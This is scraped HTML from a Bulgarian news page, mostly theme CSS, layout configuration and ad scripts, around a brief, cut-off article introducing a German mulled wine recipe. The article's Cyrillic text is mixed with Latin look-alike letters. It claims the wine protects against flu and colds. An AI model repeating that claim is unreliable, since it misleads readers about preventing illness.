				}.tdi_103_997 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_907  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_907{
                    vertical-align: baseline;
                }.tdi_105_907 .wpb_wrapper,
				.tdi_105_907 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_907 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_d30  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_d30{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_d30{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_d30{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_070" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_7d6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_7d6{
                    min-height: 0;
                }.tdi_109_7d6,
				.tdi_109_7d6 .tdc-columns{
				    display: block;
				}.tdi_109_7d6 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_7d6 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_7d6 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_7d6 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_7d6 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_7d6 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_7d6 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_7d6{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_d6a  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_d6a{
                    vertical-align: baseline;
                }.tdi_111_d6a .wpb_wrapper,
				.tdi_111_d6a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_d6a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_d6a .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_d6a{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_d6a{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_d6a{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_d6a{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_9db td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_9db" >
<style>

/* inline tdc_css att */

.tdi_112_9db{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_9db{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_9db{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_9db{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_9db .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2019/02/2019-02-19_08-39-16.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_9db .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_9db .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_9b9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_9b9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_9b9,
				.tdi_114_9b9 .tdc-inner-columns{
				    display: block;
				}.tdi_114_9b9 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_9b9 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_9b9 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_9b9 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_9b9 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_7dc  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_7dc{
                    vertical-align: baseline;
                }.tdi_116_7dc .wpb_wrapper,
				.tdi_116_7dc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_7dc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_7dc{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_7dc{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_7dc{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_7dc{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_c2c td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_c2c" >
<style>

/* inline tdc_css att */

.tdi_117_c2c{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_c2c{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_c2c .td-block-title a,
				.tdi_117_c2c .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_c2c .td-block-title a,
				.tdi_117_c2c .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_c2c .td-block-title a,
				.tdi_117_c2c .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_c2c .td-block-title a,
				.tdi_117_c2c .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_6a7 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_6a7" >
<style>

/* inline tdc_css att */

.tdi_118_6a7{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_6a7{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_6a7{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_6a7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_6a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_6a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_6a7 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_6a7 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_6a7 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_6a7 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_6a7 .td-post-vid-time{
					display: block;
				}.tdi_118_6a7 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_6a7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_6a7 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_6a7 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_6a7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_6a7 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_6a7 .td-post-author-name{
					display: none;
				}.tdi_118_6a7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_6a7 .td-post-date,
				.tdi_118_6a7 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_6a7 .entry-review-stars{
					display: inline-block;
				}.tdi_118_6a7 .td-icon-star,
                .tdi_118_6a7 .td-icon-star-empty,
                .tdi_118_6a7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_6a7 .td-module-comments{
					display: none;
				}.tdi_118_6a7 .td-read-more{
					display: none;
				}.tdi_118_6a7 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_6a7 .td-post-category:hover{
					color: #000000;
				}.tdi_118_6a7 .td-post-author-name a{
					color: #666666;
				}.tdi_118_6a7 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_6a7 .td-editor-date,
				.tdi_118_6a7 .td-editor-date .td-post-author-name,
				.tdi_118_6a7 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_6a7 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_6a7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_6a7 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_6a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_6a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_6a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_6a7 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_6a7 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_6a7 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_6a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_6a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_6a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_6a7 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_6a7 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_6a7 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_6a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_6a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_6a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_6a7 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_6a7 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_6a7 = new tdBlock();
block_tdi_118_6a7.id = "tdi_118_6a7";
block_tdi_118_6a7.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_6a7","tdc_css_class":"tdi_118_6a7","tdc_css_class_style":"tdi_118_6a7_rand_style"}';
block_tdi_118_6a7.td_column_number = "1";
block_tdi_118_6a7.block_type = "td_flex_block_5";
block_tdi_118_6a7.post_count = "0";
block_tdi_118_6a7.found_posts = "0";
block_tdi_118_6a7.header_color = "";
block_tdi_118_6a7.ajax_pagination_infinite_stop = "";
block_tdi_118_6a7.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_6a7);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_6a7 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_9d9 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_9d9" >
<style>

/* inline tdc_css att */

.tdi_119_9d9{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_9d9{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_9d9 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_9d9 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_9d9 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_9d9 .avatar,
                .tdi_119_9d9 .tdb-author-photo:before,
                .tdi_119_9d9 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_9d9 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_9d9 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_9d9 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_9d9 .tdb-social-item i.td-icon-twitter,
				.tdi_119_9d9 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_9d9 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_9d9 .tdb-social-item i.td-icon-blogger,
				.tdi_119_9d9 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_9d9 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_9d9 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_9d9 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_9d9 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_9d9 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_9d9 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_9d9{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_9d9{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_9d9{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_b0d  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_b0d{
                    vertical-align: baseline;
                }.tdi_121_b0d .wpb_wrapper,
				.tdi_121_b0d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_b0d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_b0d{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_b0d{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_b0d{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_b0d{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_adb "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_adb{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_adb{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_adb{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_ba6 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_ba6" >
<style>
/* custom css */
.tdi_124_ba6,
                .tdi_124_ba6 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_ba6 li{
			        line-height:1.8 !important;
		        }.tdi_124_ba6 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_ba6 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_ba6,
                .tdi_124_ba6 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_ba6,
                .tdi_124_ba6 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_ba6 img.aligncenter,
				.td-pb-span12 .tdi_124_ba6 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_ba6,
                .tdi_124_ba6 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Cтyдeнитe дни и нoщи нaвън ca нaй-дoбpoтo вpeмe зa гpeянo винo – glühwеіn, тpaдициoннaтa зимнa нaпитĸa нa ceвepнитe eвpoпeйcĸи дъpжaви. Eднa oт нaй-дoбpитe peцeпти идвa oт Гepмaния. Haимeнoвaниeтo glühwеіn пpoизxoждa oт glühеndе wеіn, ĸoeтo знaчи плaмтящo, нaжeжeнo винo. Чaшa-двe oт тoзи зимeн eлиĸcиp нe caмo щe Bи пpeдпaзи oт гpип и нacтинĸa, нo и щe cъздaдe yниĸaлнa aтмocфepa вĸъщи, a зaщo нe и c ĸoмпaния нaвън.<br />
Heoбxoдими cъcтaвĸи зa гpeянo винo:<br />
1 литъp чepвeнo винo<br />
1 пopтoĸaл<br />
 <a class="se-box se-article" href="https://vijti.com/?p=57237" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Тибетските монаси ни разказаха за тяхната рецепта: Изпробвайте този елексир на младостта и ще се убедите в неговата сила</span></span><span class="se-box-text">Освен с мъдростта си, тибетските монаси се славят и като истински дълголетници. И причина за това не…</span><span class="se-box-date">Jan 1 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
